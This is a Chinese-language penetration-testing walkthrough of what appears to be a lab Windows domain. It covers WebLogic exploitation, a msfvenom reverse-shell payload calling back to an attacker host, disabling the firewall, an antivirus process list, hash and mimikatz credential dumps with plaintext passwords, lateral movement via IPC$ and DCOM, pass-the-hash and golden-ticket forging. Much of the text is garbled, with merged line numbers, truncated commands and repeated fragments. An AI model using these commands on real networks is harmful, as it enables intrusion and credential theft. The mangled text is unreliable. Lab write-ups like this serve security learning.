WEB服务器

信息搜集—打点

Nmap端口扫描1 nmap -sV -O -p 1 -65535 192.168 .145 .150

1 2 3 nmap -sV 192.168 .145 .150

https://xz.aliyun.com/t/11313#toc-0

然后同时发现是win2008 R2 系统是否存在MS08-067 经典漏洞利用呢,尝试一波

白版

1 dirsearch -u http://192.168 .145 .150

javascript 。如果启用 SmartNavigation,网页设计人员就可以在页面以及其他内容之间保持滚动条和元素焦点的位置。

Weblogic

1 dirsearch -u http://192.168 .145 .150 :7001

1 2 3 4 5 6 7 8 [03:32 :13 ] 200 - 0B - /bea_wls_deployment_internal/DeploymentService32 :13 ] 200 - 0B - /bea_wls_internal/HTTPClntRecv32 :15 ] 302 - 285B - /bea_wls_internal -> http://192.168 .145 .150 :7001 /bea_wls_in32 :15 ] 200 - 49B - /bea_wls_internal/32 :15 ] 200 - 0B - /bea_wls_internal/iiop/ClientRecvte32 :30 ] 302 - 305B - /console/ -> http://192.168 .145 .150 :7001 /console/login/LoginF32 :30 ] 302 - 267B - /console -> http://192.168 .145 .150 :7001 /console/34 :24 ] 200 - 855B - /uddi/uddilistener

既然是Weblogic中间件 ,可能是存在漏洞的,毕竟weblogic漏洞挺多的

漏洞验证

1 2 3 4 5 6 [15 :42 :54 ][INFO] [+][CVE-2020 -2883 ][192.168 .145 .150 :7001 ] Exists vulnerability!15 :42 :54 ][INFO] [+][CVE-2020 -2555 ][192.168 .145 .150 :7001 ] Exists vulnerability!15 :42 :51 ][INFO] [+][CVE-2020 -14750 ][192.168 .145 .150 :7001 ] Exists vulnerability!15 :42 :51 ][INFO] [+][CVE-2019 -2729 ][192.168 .145 .150 :7001 ] Exists vulnerability!15 :42 :50 ][INFO] [+][CVE-2019 -2725 ][192.168 .145 .150 :7001 ] Exists vulnerability!

漏洞既然这么多,我这里使用GUI的漏洞利用工具去获取shell

Weblogic利用工具链接

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 v4.0 .1 -godzilla.0 .1 -godzilla 哥斯拉.0 .6 冰蝎.0 .6 .5 WeblogicScan.1 .jar 深信服深蓝实验室天威战队.1

如果是写shell的话要写在war 目录下(百度得之)

上线 生成msfvenom木马

1 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168 .145 .130 LPORT=1111 -f exe > win08.exe

本机内网信息搜集

1 2 systeminfo // 查看操作系统信息

1 2 net user // 查看本地用户

提权 迁移进程

1 ps -ef | grep svchost.exe



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 IP 192.168 .145 .150 10.10 .10 .80 内网网卡 10.10 .10 .10

域内信息搜集 1 2 3 4 5 6 7 8 net config workstation // 查看当前计算机名,全名,用户名,系统版本,工作站域,登陆的域等"domain computers" /domain // 查看域内的机器"domain controllers" /domain // 查看域控制器组"Enterprise Admins" /domain // 查看域管理员组

存在防火墙 的原因可能是 查询不到

1 net group"Enterprise Admins" /domain

1 run post/windows/manage/enable_rdp

但是好像没啥鸟用啊

进程名

杀软

360SD.exe

360杀毒

HipsMain.exe

火绒

SafeDog*

安全狗

D_Safe*

D盾

yunsuo*

云锁

hws*

护卫神

avp.exe

卡巴斯基

avcenter.exe

小红伞

Mcshield.exe

_Mc_Afee

QQPCRTP.exe

QQ电脑管家

hids 主机防护类产品

关闭防火墙 / 360 因为老掉线,也可能是杀软的原因给杀了

1 netsh advfirewall set allprofiles state off

1 2 3 ps | grep 360 2988

1 2 3 4 use post/windows/gather/arp_scanner

1 2 3 4 [+] IP: 10.10.10.1 MAC 00:50:56:c0:00:01 (VMware, Inc.)

抓取密码 hashdump

1 2 3 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

de1ay : Admin@123

1 2 3 4 5 启动 提升权限 抓取密码

发现存在一个问题

1 ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process

使用kiwi模块 里面的mimikatz

1 2 3 列举所有凭据:creds_all

获取到的基本信息 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 主域:

搭建隧道 上传 Venom

1 2 3 4 Kali

1 2 3 这里需要注意的事nmap的ping是依据icmp包进行传输的。

横向移动 —> PC$

DCOM 控制WEB主机与PC建立一个ipc$连接:

1 net use \\10.10.10.201\ipc$ "1qaz@WSX" /user:administrator

1 copy win.exe \\10.10.10.201\C$

1 2 load powershell // 载入powershell模块

DCOM的方法 1 2 3 4 5 6 7 8 9 10 11 12 方法一

我们这里的使用方式是使用DCOM去运行 win,exe 文件

1 2 3 4 $com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"10.10.10.201")

既然此方法不通,再尝试使用MS17-010

派生给CS

域控 直接利用msf的exploit/windows/smb/psexec模块进行哈希传递

1 2 3 4 5 6 use exploit/windows/smb/psexecset payload windows/x64/meterpreter/bind_tcpset rhost 10.10 .10 .10 set SMBUser administratorset SMBPass 1qaz@WSX

黄金票据 黄金票据是伪造票据授予票据(TGT),也被称为认证票据,TGT仅用于向域服务器上的密钥分配中心(KDC)证明用户已经被其他的域控制器认证

域名城

域的sid值

域的krbtgt账户htlm密码哈希

伪造用户名

黄金票据可以在拥有普通域用户权限和krbtgt账户的hash的情况下用来获取域管理员权限,上面已经获取了域控的system权限了,还可以使用黄金票据做权限维持,当域控制器权限掉了之后,在通过域内其他任意机器伪造票据重新获取最高权限

首先抓取krbtgt用户的Hash值并获取域sid

1 2 3 4 5 6 7 8 Administrator:500 :aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::501 :aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::502 :aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::1001 :aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::2103 :aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::1002 :aad3b435b51404eeaad3b435b51404ee:a3e8703c012b09dec6b81745e03d335d:::1105 :aad3b435b51404eeaad3b435b51404ee:936b1a016012e78dfe4214e993402399:::1603 :aad3b435b51404eeaad3b435b51404ee:cdf7ecbd5506727d008792636adad3c4:::

1 2 privilege::debughash

用户

de1ay

域名

de1ay.com

域SID

S-1-5-21-2756371121-2868759905-3853650604

域的krbtgt账户htlm密码哈希

82dfc71b72a11ef37d663047bc2088fb

1 kerberos::purge //清空所有票据

手动创建票据

1 2 3 1 -5 -21 -2756371121 -2868759905 -3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /ticket:ticket.kirbi

1 kerberos::ptt ticket.kirbi

https://github.com/EliteLoser/Invoke-PsExec

1 PsExec.exe \\10.10 .10 .10 cmd.exe

/// 总结 :http://192.168.145.150:7001/bea_wls_internal/index.html?size=1

或者shell

或者shell

存在360

存在360

接收到之后连接

接收到之后连接